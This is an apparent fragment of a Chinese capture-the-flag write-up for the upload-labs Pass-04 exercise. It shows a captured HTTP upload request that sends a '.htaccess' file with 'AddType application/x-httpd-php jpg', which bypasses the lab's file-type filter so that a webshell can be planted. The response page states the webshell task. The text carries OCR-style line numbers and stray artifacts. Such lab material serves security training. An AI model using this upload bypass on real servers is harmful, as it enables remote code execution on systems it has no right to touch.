 9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
10 Referer: http://uploadlabs.com/Pass-04/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,zh-HK;q=0.7
13 Cookie: ___rl__test__cookies =1590550772711 ; OUTFOX_SEARCH_USER_ID_NCOO =783765354.4655491
14 pragma: akamai-x-cache-on, akamai-x-cache-remote-on, akamai-x-check-cacheable, akamai-x-get-cache-key,
akamai-x-get-extracted-values, akamai-x-get-ssl-client-session-id, akamai-x-get-true-cache-key, akamai-x-serial-no,
akamai-x-get-request-id,akamai-x-get-nonces,akamai-x-get-client-ip,akamai-x-feo-trace
15 Connection: close
16
由于windows下不能用.xxx形式命名，所以可以用
xxx.htaccess，然后改包成.htaccess
17 ------WebKitFormBoundarykPCisiioiYJZiHFd
18 Content-Disposition : form-data ; name="upload_file"; filename=".htaccess "
19 Content-Type : application/octet-stream
20
21 AddType application/x-httpd-php jpg
22 ------WebKitFormBoundarykPCisiioiYJZiHFd
23 Content-Disposition : form-data ; name="submit"
24
25 上传
26 ------WebKitFormBoundarykPCisiioiYJZiHFd--
27
55 <li>
56 <h3>任务</h3>
57 <p>上传一个<code>webshell</code>到服务器。</p>
58 </li>
59 <li>
60 <h3>上传区</h3>
61 <form enctype="multipart/form-data " method="post" onsubmit="return checkFile()">
62 <p>请选择要上传的图片：<p>
63 <input class="input_file " type="file" name="upload_file "/>
64 <input class="button" type="submit" name="submit" value="上传"/>
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/.htaccess " width="250px" /> </div>
70 </li>
71 </ol>
72 </div>
73
74
75 </div>
76 <div id="footer">
77 <center>Copyright&nbsp;@&nbsp; <span id="copyright_time "></span>&nbsp;by&nbsp; <a href="http://gv7.me
_bank">c0ny1</a></center>
78 </div>
79 <div class="mask"></div>